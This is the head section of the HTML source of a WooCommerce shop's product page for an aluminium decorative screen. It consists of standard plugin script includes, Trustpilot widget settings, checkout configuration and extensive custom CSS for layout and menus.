<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"975fbb7cd3","apply_coupon_nonce":"626f5b1b14","remove_coupon_nonce":"8a914c4f83","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.luxuryscreens.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L8964681,TRUSTPILOT_SKU_VALUE_63595,L8964681_01,TRUSTPILOT_SKU_VALUE_76040,L8964681_02,TRUSTPILOT_SKU_VALUE_76041,L8964681_03,TRUSTPILOT_SKU_VALUE_76050,L8964681_04,TRUSTPILOT_SKU_VALUE_76051,L8964681_05,TRUSTPILOT_SKU_VALUE_76052,L8964681_06,TRUSTPILOT_SKU_VALUE_76053,L8964681_07,TRUSTPILOT_SKU_VALUE_76054,L8964681_08,TRUSTPILOT_SKU_VALUE_76055","name":"N\u00b0252 Aluminium Metal Screen"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","root":"https://www.luxuryscreens.co.uk/wp-json/","nonce_wp_rest":"1726b49c48","nonce_ajax":"899fa69fb1"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/63595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
    <style>
        .xoo-custom-dimensions {
            display: flex;
            flex-direction: column;
            flex-wrap: wrap;
            width: 100%;
            margin-top: -10px;
        }
        .xoo-custom-dimensions input[type="number"] {
            max-width: 80px!important;
            padding: 0 10px;
        }
        .xoo-hint {
            padding: 8px 0;
        }
    </style>
                                <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
